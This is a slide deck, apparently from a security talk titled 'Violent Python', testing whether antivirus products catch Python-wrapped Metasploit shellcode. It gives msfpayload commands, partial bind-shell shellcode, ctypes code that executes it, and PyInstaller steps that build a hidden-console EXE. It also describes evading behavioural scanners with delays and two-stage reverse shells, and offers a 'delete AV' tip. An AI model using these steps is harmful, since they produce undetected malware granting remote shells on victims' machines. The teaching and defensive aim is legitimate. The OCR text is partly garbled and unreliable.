

#### **VIOLENT PYTHON**

U

**SYNGRES** 

A Cookbook for Hackers, Forensic Analysts, Penetration Testers, and Security Engineers



# Python v. AV Round 1 shell\_bind\_tcp\$

### Export Metasploit Payloads to C

root@kali:~/124# msfpayload windows/shell\_bind\_tcp C χ windows/shell\_bind\_tcp - 341 bytes http://www.metasploit.com × VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,  $\times$ EXITFUNC=process, InitialAutoRunScript=, AutoRunScript=  $\times$  $\times$  $\left|$ unsigned char buf $\left[ \ \right]$  = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30" |"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff" "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"

#### Use Ctypes Python Library



\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56" "\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56" "\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75" \x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5");

## Compile it on Windows

- Install these things, in order
	- $-$  Python 2.7
	- $-PyWin32$
	- $-$  pip-Win
	- Pylnstaller
- This creates an EXE file that listens on a TCP port

**Exi Administrator: C:\Windows\system32\cmd.exe** 

-101

#### DEMO\$

- On Kali **msfpayload windows/shell\_bind\_tcp C > foo nano foo**
- Change top to **from ctypes import \* shellcode = (**
- Change bottom to

```
);
```
**memorywithshell = create\_string\_buffer(shellcode, len(shellcode))**

```
shell = cast(memorywithshell, 
CFUNCTYPE(c_void_p))
```
**shell()**

#### **DEMO**

• On Windows, in pip-Win: venv -c -i pyi-env-name pyinstaller --onefile --noconsole foo

### VirusTotal: 1/50 Detection



## **Norton Support**

- I Tweeted about this, and @NortonSupport replied
- VirusTotal is not a fair test, because real installed Norton uses Heuristic Scanning
- @NortonSupport gave me a link for a 30-day trial version :)

#### **Norton Wins!**



## **Kaspersky Wins!**

- Avast! doesn't detect it
- Kaspersky detects it as HEUR: Trojan. Win32. Generic



# Python v. AV Round 2 shell\_bind\_tcp\$ with a delay



**Bobby 'Tables** @info\_dox  $17m$ @sambowne @NortonSupport You

know it would take like, 2 minutes of python work to evade that, right?

← View



**Sam Bowne** @sambowne  $17<sub>m</sub>$ @info\_dox @NortonSupport I don't know; please tell me how!

← View



**Bobby 'Tables** @info\_dox

@sambowne @NortonSupport k, so

you are being pinged by the behavioral analysis nonsense, right? Those things dont monitor forever;)

3:40pm · 20 Mar 14 · web





**Bobby 'Tables** @info\_dox

@sambowne @NortonSupport they normally only watch a process for a minute or two to see if they do anything nasty. they also hook sleep() tho

 $3:41$ pm  $\cdot$  20 Mar  $14 \cdot$  web



**Bobby 'Tables** @info\_dox

#### **@sambowne @NortonSupport**

theres the clue: do nothing malicious until it stops monitoring, then do errything malicious. Including deleting AV

 $3:41$ pm  $\cdot$  20 Mar  $14 \cdot$  web

#### DEMO

• On Kali

cp foo foo2 nano foo2

x=raw input("Press Enter to continue")

• On Windows, in pip-Win: venv - c -i pyi-env-name pyinstaller --onefile foo2

#### Norton, Avast, & MSE Lose!



### Kaspersky Wins!



Python v. AV Round 3 shell bind tcp in two stages no delay

## Other AV

- Tested on Mar 24, 2014 with a two-stage reverse shell and no time delay
- Al these failed
	- Norton
	- $-Nod32$
	- Avast!
	- -360 Internet Security
	- McAfee
	- Kaspersky

#### Remember Mikko?



#### **F-Secure Wins!**



#### **AV Challenge**

#### **Antivirus Challenge: Detect This Malware**

#### **Malicious EXE File**

This binary file, when executed on a Windows target, causes it to connect back to a Metasploit listener at the IP address 192.168.1.89

rsh-192-168-1-89.exe

